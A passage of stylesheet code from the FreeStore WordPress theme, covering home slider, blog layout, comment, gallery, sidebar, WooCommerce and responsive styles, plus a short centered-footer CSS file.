    margin: 0 0 30px;
}
.home-slider-remove {
    height: 403px !important;
    overflow: hidden;
    background-image: url(images/loader.gif);
    background-repeat: no-repeat;
    background-position: center center;
}
.home-slider-remove .home-slider {
    visibility: hidden;
}
.home-slider-block {
	background-position: center center;
    background-size: cover;
    float: left;
    position: relative;
    box-sizing: border-box;
	color: #FFF !important;
}
.home-slider-block-inner {
	position: absolute;
	font-size: 19px;
	color: inherit;
	top: 54%;
	left: 0;
	width: 100%;
	box-sizing: border-box;
	text-align: center;
	margin: -65px 0 0;
	padding: 0 25px;
	text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.home-slider-block h3 {
    color: inherit;
    font-size: 48px;
    font-weight: 300;
    letter-spacing: 1px;
    margin: 0 0 8px;
    padding: 0;
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
    text-transform: uppercase;
}
.home-slider-block h3 a {
    color: #fff;
}
.home-slider-block-inner p {
	max-width: 980px;
	margin: 0 auto;
}
.home-slider img {
    display: block;
    width: 100%;
    height: auto;
}
.home-slider-pager {
    bottom: 0;
    height: 30px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home-slider-pager a.selected span {
    background-color: #ffffff;
    position: relative;
}
.home-slider-pager a {
    display: inline-block;
    vertical-align: middle;
    padding: 3px 2px;
}
.home-slider-pager span {
    border: 1px solid #FFFFFF;
    border-radius: 8px;
    display: inline-block;
    height: 12px;
    line-height: 0;
    overflow: hidden;
    text-indent: -100px;
    width: 12px;
}

.home-slider-prev,
.home-slider-next {
    position: absolute;
    top: 50%;
    background-color: rgba(255, 255, 255, 0.1);
    color: #FFFFFF;
    line-height: 50px;
    margin: -38px 0 0;
    padding: 20px 0 18px;
    box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.4) inset;
    width: 40px;
    text-align: center;
    font-size: 27px;
    opacity: 0;
    cursor: pointer;
    z-index: 9;
    transform: scale(0.8);
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.home-slider-prev {
    left: 0px;
    border-radius: 0 3px 3px 0;
}
.home-slider-next {
    right: 0px;
    border-radius: 3px 0 0 3px;
}
.home-slider-prev i,
.home-slider-next i {
    font-size: 0.8em;
    position: relative;
    top: -3px;
}
.home-slider-wrap:hover .home-slider-prev,
.home-slider-wrap:hover .home-slider-next {
    opacity: 1;
    transform: scale(1);
}
.home-slider-wrap:hover .home-slider-prev.disabled,
.home-slider-wrap:hover .home-slider-next.disabled {
    opacity: 0.4;
    cursor: default;
}
.home-slider-prev:hover,
.home-slider-next:hover {
	background-color: rgba(255, 255, 255, 0.2);
}
.home-slider-wrap:hover .home-slider-wrap-hint {
    opacity: 1;
}

/* -------- Error 404 Elements -------- */

.error-404 {
    text-align: center;
    padding: 40px 0 80px;
    max-width: 600px;
    margin: 0 auto;
}
.error-404 .fa-ban {
    font-size: 160px;
    color: #BDBDBD;
    margin: 0 0 10px;
}
.error-404 .entry-header {
    margin: 0 0 20px;
}
.error-404 .page-header h1 {
    font-size: 42px;
    padding: 5px 0 10px;
}

/* -------- Not Found Elements -------- */



/* -------- Footer Elements -------- */

.site-footer {
}

.site-footer-widgets .widget ul {
    margin: 0;
    padding: 0;
}
.site-footer-widgets .widget ul li {
    margin: 0 0 2px;
    padding: 0;
    display: block;
    float: none;
}
.site-footer-widgets .widget ul li a {
    color: inherit;
}
.site-footer-widgets .widget .search-field {
    width: 100%;
    box-sizing: border-box;
    padding: 5px 8px;
}

.site-footer-bottom-bar a {
	color: inherit;
}

.site-footer-bottom-bar ul {
    margin: 0;
    padding: 0;
    display: inline-block;
}
.site-footer-bottom-bar ul li {
    margin: 0 7px;
    padding: 0;
    display: inline-block;
    list-style-type: none;
    text-transform: uppercase;
}
.site-footer-bottom-bar ul li a {
    font-size: 11px;
}

.site-footer-bottom-bar-left {
	float: left;
	font-size: 12px;
	padding: 4px 0 0;
}
.site-footer-bottom-bar-right {
	float: right;
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 30px;
	padding: 0 0 35px;
}
.page .hentry {
    border: 0;
    margin: 0 0 25px;
    padding: 0;
}

.hentry:last-child {
	border-bottom: 0;
	margin: 0;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.entry-content-img {
	margin: 0 0 20px;
}
.page-content img,
.entry-content img,
.entry-summary img {
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.03);
    margin-bottom: 1.5em;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.wp-caption img {
    box-shadow: none;
}

.page-fimage-banner {
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.page-fimage-banner img {
	width: 100%;
	height: auto;
	display: block;
}
.page-fimage-banner-actual {
	text-align: center;
}
.page-fimage-banner-actual img {
	width: auto;
	height: auto;
	display: inline-block;
}

/* -------- Blog Layout -------- */

.post-loop-thumbnail {
    display: block;
}
.post-loop-thumbnail img {
	display: block;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}
.post-loop-content .entry-meta {
    font-style: italic;
    font-size: 0.9em;
}
.post-loop-content .entry-footer {
    font-style: italic;
    font-size: 0.9em;
}

/* -------- Blog Standard Layout -------- */

.blog-post-standard-layout {

}
.blog-post-standard-layout .post-loop-thumbnail {
    float: left;
    width: 33.5%;
    margin: 0 2.5% 0 0;
}
.blog-post-standard-layout .post-loop-content {
    width: 100%;
    float: left;
}
.blog-post-standard-layout .post-loop-content .entry-header {
	margin: 0;
    padding: 0;
    border: 0;
}
.blog-post-standard-layout .post-loop-content .entry-title {
	margin: 0 0 5px;
	font-size: 26px;
}
.blog-post-standard-layout .post-loop-content .entry-content {
    margin: 8px 0 0;
}
.blog-post-standard-layout .post-loop-content .entry-footer > span {
    margin: 0 0 0 15px;
}
.blog-post-standard-layout .post-loop-content .entry-footer > span:first-child {
    margin: 0;
}

.blog-post-standard-layout.has-post-thumbnail .post-loop-content {
    width: 64%;
}

/* -------- Blog Right Layout -------- */

.blog-post-right-layout .post-loop-thumbnail {
    float: right;
    width: 33.5%;
    margin: 0 0 0 2.5%;
}
.blog-post-right-layout .post-loop-content {
    width: 100%;
    float: left;
}
.blog-post-right-layout .post-loop-content .entry-header {
	margin: 0;
    padding: 0;
    border: 0;
}
.blog-post-right-layout .post-loop-content .entry-title {
	margin: 0 0 5px;
	font-size: 26px;
}
.blog-post-right-layout .post-loop-content .entry-content {
    margin: 8px 0 0;
}
.blog-post-right-layout .post-loop-content .entry-footer > span {
    margin: 0 0 0 15px;
}
.blog-post-right-layout .post-loop-content .entry-footer > span:first-child {
    margin: 0;
}

.blog-post-right-layout.has-post-thumbnail .post-loop-content {
    width: 64%;
}

/* -------- Blog Alternate Layout -------- */

.blog-post-alt-layout .post-loop-thumbnail {
    width: 33.5%;
    margin: 0 0 0 2.5%;
}
.blog-post-alt-layout .post-loop-content {
    width: 100%;
    float: left;
}
.blog-post-alt-layout .post-loop-content .entry-header {
	margin: 0;
    padding: 0;
    border: 0;
}
.blog-post-alt-layout .post-loop-content .entry-title {
	margin: 0 0 5px;
	font-size: 26px;
}
.blog-post-alt-layout .post-loop-content .entry-content {
    margin: 8px 0 0;
}
.blog-post-alt-layout .post-loop-content .entry-footer > span {
    margin: 0 0 0 15px;
}
.blog-post-alt-layout .post-loop-content .entry-footer > span:first-child {
    margin: 0;
}

.blog-post-alt-layout.blog-alt-odd .post-loop-thumbnail {
	float: left;
	margin: 0 2.5% 0 0;
}
.blog-post-alt-layout.blog-alt-odd .post-loop-content {
    float: left;
}
.blog-post-alt-layout.blog-alt-even .post-loop-thumbnail {
	float: right;
	margin: 0 2.5% 0 0;
}
.blog-post-alt-layout.blog-alt-even .post-loop-content {
    float: left;
}

.blog-post-alt-layout.has-post-thumbnail .post-loop-content {
    width: 64%;
}

/* -------- Blog Top Layout -------- */

.blog-post-top-layout {

}
.blog-post-top-layout .post-loop-thumbnail {
    display: block;
    text-align: center;
}
.blog-post-top-layout .post-loop-thumbnail img {
	display: inline-block;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}
.blog-post-top-layout .post-loop-content {

}
.blog-post-top-layout .post-loop-content .entry-header {
    margin: 0;
    padding: 0;
    border: 0;
}
.blog-post-top-layout .post-loop-content .entry-title {
    margin: 20px 0 10px;
    font-size: 26px;
}
.blog-post-top-layout .post-loop-content .entry-content {
    margin: 5px 0 0;
}
.blog-post-top-layout .post-loop-content .entry-footer > span {
    margin: 0 0 0 15px;
}
.blog-post-top-layout .post-loop-content .entry-footer > span:first-child {
    margin: 0;
}

.blog-post-top-layout.has-post-thumbnail .post-loop-content {

}


/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {

}

.comments-title {
    font-size: 18px;
}

.comment-list {
    margin: 0;
    padding: 20px 0 0;
    list-style-type: none;
    clear: both;
}

.comment-list li {
    margin: 0;
    padding: 0 0 10px;
}

.comment {

}

.comment-author {
    float: left;
    padding: 4px 0 0;
    width: 60px;
}

.comment-container {
    margin-left: 65px;
}

.comment-author .avatar {
    border: 2px solid #DCDCDC;
}

.comment-meta cite {
    display: block;
    font-size: 13px;
    font-weight: 600;
}

.comment-meta > a {
    font-size: 11px;
}

.comment-content {

}

.comment .reply {
    text-align: right;
}

.comments-area label {
    float: left;
    min-width: 10.5%;
    padding: 6px 0 0;
}

.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="url"],
.comments-area input[type="password"],
.comments-area input[type="search"] {
    padding: 0.8% 1%;
    width: 75%;
}

#comments ul {
    margin-left: 2em;
}
#comments li {
    list-style-type: none;
}

.post-password-required input {
    max-width: 280px;
    margin: 0 5px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/* -- Blog Left Sidebar -- */
body.blog.freestore-blog-left-sidebar .content-area,
body.archive.category.freestore-blog-archives-left-sidebar .content-area,
body.archive.tag.freestore-blog-archives-left-sidebar .content-area,
body.single.single-post.freestore-blog-single-left-sidebar .content-area,
body.search-results.freestore-blog-search-left-sidebar .content-area {
    float: right;
    padding: 30px 0 30px 2%;
    box-shadow: 1px 0 0 #D7D7D7 inset;
}
body.blog.freestore-blog-left-sidebar .widget-area,
body.archive.category.freestore-blog-archives-left-sidebar .widget-area,
body.archive.tag.freestore-blog-archives-left-sidebar .widget-area,
body.single.single-post.freestore-blog-single-left-sidebar .widget-area,
body.search-results.freestore-blog-search-left-sidebar .widget-area {
    float: right;
    padding: 30px 2% 30px 0;
    box-shadow: 1px 0 0 #D7D7D7;
}

body.blog.freestore-blog-left-sidebar.freestore-page-styling-raised .content-area,
body.archive.category.freestore-blog-archives-left-sidebar.freestore-page-styling-raised .content-area,
body.archive.tag.freestore-blog-archives-left-sidebar.freestore-page-styling-raised .content-area,
body.single.single-post.freestore-blog-single-left-sidebar.freestore-page-styling-raised .content-area,
body.search-results.freestore-blog-search-left-sidebar.freestore-page-styling-raised .content-area {
    float: right;
    padding: 25px 25px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
}
body.blog.freestore-blog-left-sidebar.freestore-page-styling-raised .widget-area,
body.archive.category.freestore-blog-archives-left-sidebar.freestore-page-styling-raised .widget-area,
body.archive.tag.freestore-blog-archives-left-sidebar.freestore-page-styling-raised .widget-area,
body.single.single-post.freestore-blog-single-left-sidebar.freestore-page-styling-raised .widget-area,
body.search-results.freestore-blog-search-left-sidebar.freestore-page-styling-raised .widget-area {
    float: right;
    padding: 25px 25px;
    margin: 0 2% 50px 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
}

/* -- Shop Left Sidebar -- */
body.post-type-archive-product.woocommerce.freestore-shop-left-sidebar #container,
body.post-type-archive-product.woocommerce.freestore-shop-left-sidebar .content-area,
body.archive.woocommerce.freestore-shop-archives-left-sidebar #container,
body.archive.woocommerce.freestore-shop-archives-left-sidebar .content-area,
body.single-product.woocommerce.freestore-shop-single-left-sidebar #container,
body.single-product.woocommerce.freestore-shop-single-left-sidebar .content-area {
    box-shadow: 1px 0 0 #D7D7D7 inset;
    float: right;
    padding: 30px 0 30px 2%;
}
body.post-type-archive-product.woocommerce.freestore-shop-left-sidebar.freestore-page-styling-raised #container,
body.post-type-archive-product.woocommerce.freestore-shop-left-sidebar.freestore-page-styling-raised .content-area,
body.archive.woocommerce.freestore-shop-archives-left-sidebar.freestore-page-styling-raised #container,
body.archive.woocommerce.freestore-shop-archives-left-sidebar.freestore-page-styling-raised .content-area,
body.single-product.woocommerce.freestore-shop-single-left-sidebar.freestore-page-styling-raised #container,
body.single-product.woocommerce.freestore-shop-single-left-sidebar.freestore-page-styling-raised .content-area {
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
    padding: 25px 25px;
}
body.post-type-archive-product.woocommerce.freestore-shop-left-sidebar .widget-area,
body.archive.woocommerce.freestore-shop-archives-left-sidebar .widget-area,
body.single-product.woocommerce.freestore-shop-single-left-sidebar .widget-area {
    box-shadow: 1px 0 0 #D7D7D7;
    float: left;
    padding: 43px 2% 40px 0;
}
body.post-type-archive-product.woocommerce.freestore-shop-left-sidebar.freestore-page-styling-raised .widget-area,
body.archive.woocommerce.freestore-shop-archives-left-sidebar.freestore-page-styling-raised .widget-area,
body.single-product.woocommerce.freestore-shop-single-left-sidebar.freestore-page-styling-raised .widget-area {
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
    float: left;
    padding: 25px 25px;
    margin: 0 2% 50px 0;
}

/* -- Shop Full Width -- */
body.post-type-archive-product.woocommerce.freestore-shop-full-width #container,
body.post-type-archive-product.woocommerce.freestore-shop-full-width .content-area,
body.archive.woocommerce.freestore-shop-archives-full-width #container,
body.archive.woocommerce.freestore-shop-archives-full-width .content-area,
body.single-product.woocommerce.freestore-shop-single-full-width #container,
body.single-product.woocommerce.freestore-shop-single-full-width .content-area {
	box-shadow: none;
	width: 100%;
	float: none;
	padding: 25px 0;
}
body.post-type-archive-product.woocommerce.freestore-shop-full-width.freestore-page-styling-raised #container,
body.post-type-archive-product.woocommerce.freestore-shop-full-width.freestore-page-styling-raised .content-area,
body.archive.woocommerce.freestore-shop-archives-full-width.freestore-page-styling-raised #container,
body.archive.woocommerce.freestore-shop-archives-full-width.freestore-page-styling-raised .content-area,
body.single-product.woocommerce.freestore-shop-single-full-width.freestore-page-styling-raised #container,
body.single-product.woocommerce.freestore-shop-single-full-width.freestore-page-styling-raised .content-area {
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
	padding: 25px 25px;
}
body.post-type-archive-product.woocommerce.freestore-shop-full-width .widget-area,
body.archive.woocommerce.freestore-shop-archives-full-width .widget-area,
body.single-product.woocommerce.freestore-shop-single-full-width .widget-area {
	display: none;
}
body.post-type-archive-product.woocommerce.freestore-shop-full-width .woocommerce-breadcrumb,
body.archive.woocommerce.freestore-shop-archives-full-width .woocommerce-breadcrumb,
body.single-product.woocommerce.freestore-shop-single-full-width .woocommerce-breadcrumb {
	right: 0;
}
body.post-type-archive-product.woocommerce.freestore-shop-full-width.freestore-page-styling-raised .woocommerce-breadcrumb,
body.archive.woocommerce.freestore-shop-archives-full-width.freestore-page-styling-raised .woocommerce-breadcrumb,
body.single-product.woocommerce.freestore-shop-single-full-width.freestore-page-styling-raised .woocommerce-breadcrumb {
	right: 25px;
}

@media only screen and (max-width: 1180px) {

	.home-slider-block h3 {
		font-size: 42px;
	}

}

@media only screen and (max-width: 1020px) {

	.home-slider-block-inner {
	    font-size: 16px;
	}
	.home-slider-block h3 {
    	font-size: 38px;
	}

}

@media screen and (max-width: 980px) {

	.menu-dropdown-btn {
    	display: block;
    }
	.main-navigation ul ul {
        position: relative !important;
        border: 0;
        top: 0 !important;
        left: 0 !important;
        float: none !important;
        background-color: rgba(255, 255, 255, 0.1) !important;
        padding: 0;
        margin: 0;
        display: none !important;
    }
    .open-page-item > ul.children,
    .open-page-item > ul.sub-menu {
    	display: block !important;
    }
    .main-navigation ul ul li:last-child a,
    .main-navigation ul ul li a {
        box-shadow: none !important;
        padding: 7px 12px;
        width: auto;
    }
    nav.main-navigation.freestore-nav-underline ul li a,
    nav.main-navigation.freestore-nav-underline ul li a,
    nav.main-navigation.freestore-nav-underline ul li a {
    	box-shadow: none !important;
    }
    .main-navigation ul ul li:hover,
    .main-navigation ul ul li a:hover {
        background: none !important;
    }
    .main-navigation ul ul li:last-child a {
    	padding: 7px 12px 7px;
    }

}

@media only screen and (max-width: 782px) {

	.page-template-default .content-area,
	.woocommerce #container,
	.woocommerce-page #container,
	.content-area {
        box-shadow: none !important;
        width: 100% !important;
        float: none !important;
        padding: 25px 0 30px !important;
    }
	body.freestore-page-styling-raised .content-area,
	body.freestore-page-styling-raised.woocommerce #container,
	body.freestore-page-styling-raised.woocommerce-page #container {
	    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset !important;
		width: 100% !important;
		float: none !important;
		padding: 25px 25px 30px !important;
	}

	.page-template-default .widget-area,
	.widget-area {
        box-shadow: 0 -1px 0 #D7D7D7;
        width: 100% !important;
        float: none !important;
        padding: 40px 0 5px;
        margin: 0 0 10px;
    }
	body.freestore-page-styling-raised .widget-area,
	body.freestore-page-styling-raised.page-template-template-left-sidebar .widget-area {
	    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset !important;
		width: 100% !important;
		float: none !important;
		padding: 40px 25px 5px;
		margin: 0 0 10px;
	}
	.page-template-template-left-sidebar-php .content-area {
		box-shadow: none;
		width: 100%;
		float: none;
		padding: 25px 0 30px;
	}
	.page-template-template-left-sidebar-php .widget-area {
		box-shadow: 0 1px 0 #D7D7D7;
		width: 100%;
		float: none;
		padding: 40px 0 5px;
		margin: 0 0 10px;
	}

	body.freestore-page-styling-raised .content-area,
	body.freestore-page-styling-raised.woocommerce #container,
	body.freestore-page-styling-raised.woocommerce-page #container {
		width: 100%;
		float: none;
		margin: 0 0 30px;
	}
	body.freestore-page-styling-raised .widget-area {
		width: 100%;
		float: none;
		margin: 0 0 30px;
	}
	body.freestore-page-styling-raised.page-template-template-left-sidebar .widget-area {
		width: 100%;
		float: none;
		margin: 0 0 30px;
	}


	.home-slider-block-inner {
	    top: 66%;
	    font-size: 13px;
	}
	.home-slider-block h3 {
    	font-size: 24px;
	}

}

@media only screen and (max-width: 720px) {

	h1.entry-title {
		margin: 0 0 8px;
	}
	.breadcrumbs {
		position: relative;
		top: 0;
		padding: 0 0 15px;
	}

	.blog-post-standard-layout .post-loop-thumbnail {
		width: 100%;
		float: none;
		text-align: center;
		padding: 0 0 20px;
	}
	.blog-post-standard-layout .post-loop-thumbnail img {
		display: inline-block;
	}
	.blog-post-standard-layout.has-post-thumbnail .post-loop-content {
		width: 100%;
		float: none;
	}

	.site-footer-bottom-bar-left {
		width: 100%;
		float: none;
		text-align: center;
		padding: 1px 0 0;
	}
	.site-footer-bottom-bar-right {
		width: 100%;
		float: none;
		text-align: center;
		padding: 10px 0 5px;
	}
	.site-footer-bottom-bar-right a {
    	margin: 0 4px;
	}

}

@media only screen and (max-width: 580px) {
    
    .home-slider-block {
        height: 220px;
    }
    .home-slider-block img {
        width: 100%;
        height: 100%;
    }
    .home-slider-block-inner {
        margin: -80px 0 0;
    }

}


/*--------------------------------------------------------------
Fallback CSS for Customizer Library Styles
--------------------------------------------------------------*/

body,
.widget-area .widget a {
    color: #404040;
    font-family: 'Open Sans', sans-serif;
}
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
.widget-area .widget-title,
.main-navigation ul li a {
    color: #2F2F2F;
    font-family: 'Lato', sans-serif;
}
.woocommerce table.cart th,
.woocommerce-page #content table.cart th,
.woocommerce-page table.cart th,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce table.cart input,
.woocommerce-page #content table.cart input,
.woocommerce-page table.cart input,
button, input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: 'Lato', sans-serif;
}

#comments .form-submit #submit,
.search-block .search-submit,
.no-results-btn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button,
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page input.button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.single-product span.onsale,
.main-navigation ul ul a:hover,
.main-navigation ul ul li:hover,
.main-navigation ul ul li.current-menu-item > a,
.main-navigation ul ul li.current_page_item > a,
.main-navigation ul ul li.current-menu-parent > a,
.main-navigation ul ul li.current_page_parent > a,
.main-navigation ul ul li.current-menu-ancestor > a,
.main-navigation ul ul li.current_page_ancestor > a,
.main-navigation button,
.wpcf7-submit {
    background: inherit;
    background-color: #29a6e5;
}

a,
.content-area .entry-content a,
#comments a,
.post-edit-link,
.site-title a,
.error-404.not-found .page-header .page-title span,
.search-button .fa-search,
.main-navigation li a:hover,
.main-navigation.freestore-nav-plain .current_page_item > a,
.main-navigation.freestore-nav-plain .current-menu-item > a,
.main-navigation.freestore-nav-plain .current_page_ancestor > a,
.main-navigation.freestore-nav-underline .current_page_item > a,
.main-navigation.freestore-nav-underline .current-menu-item > a,
.main-navigation.freestore-nav-underline .current_page_ancestor > a,
.header-cart-checkout.cart-has-items .fa-shopping-cart {
    color: #29a6e5;
}
.main-navigation.freestore-nav-underline .current_page_item > a,
.main-navigation.freestore-nav-underline .current-menu-item > a,
.main-navigation.freestore-nav-underline .current_page_ancestor > a {
    box-shadow: 0 -3px 0 #29a6e5 inset;
}


a:hover,
.widget-area .widget a:hover,
.site-footer-widgets .widget a:hover,
.site-footer .widget a:hover,
.search-btn:hover,
.search-button .fa-search:hover,
.woocommerce #content div.product p.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce div.product span.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page div.product span.price,

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
    color: #266ee4;
}

.main-navigation button:hover,
#comments .form-submit #submit:hover,
.search-block .search-submit:hover,
.no-results-btn:hover,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button,
.woocommerce a.button:hover,
.woocommerce-page a.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page input.button:hover,
.woocommerce ul.products li.product a.add_to_cart_button:hover, .woocommerce-page ul.products li.product a.add_to_cart_button:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-page #review_form #respond .form-submit input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.wpcf7-submit:hover {
    background: inherit;
    background-color: #266ee4;
}


body.freestore-page-styling-raised .content-area,
body.freestore-page-styling-raised .widget-area,
body.freestore-page-styling-raised.woocommerce #container,
body.freestore-page-styling-raised.woocommerce-page #container {
	background-color: #FBFBFB;
}

--- FILE ---
content_type: text/css
request_url: https://befre.se/wp-content/themes/freestore/templates/css/footer-centered.css?ver=1.2.2
body_size: 304
content:
/*--------------------------------------------------------------
FreeStore - Footer Centered Styling
--------------------------------------------------------------*/

.site-footer-centered {
    color: #000000;
    text-align: center;
    max-width: 1180px;
    margin: 0 auto;
    border-top: 3px solid #000;
}

.site-footer-bottom-bar {
    background-color: rgb(0, 0, 0);
    padding: 8px 0 8px;
    color: #FFF;
}

.site-container > ul {
    margin: 0;
    padding: 50px 0 20px;
}
.site-container > ul > li {
    margin: 0 auto 45px;
    padding: 0;
    list-style-type: none;
    display: block;
    max-width: 600px;
}

.site-container .widget ul {
    margin: 0;
    padding: 0;
}
.site-container .widget ul li {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: block;
}

.site-footer .widget a {
    color: inherit;
}

.site-footer-centered .widgettitle {
    margin: 0 0 10px;
    padding: 0 0 8px;
    color: #000000;
    text-transform: uppercase;
    font-size: 16px;
}

@media only screen and (max-width: 782px) {
    
    .site-footer-centered .site-container > ul > li {
        margin: 0 0 40px;
    }
    
}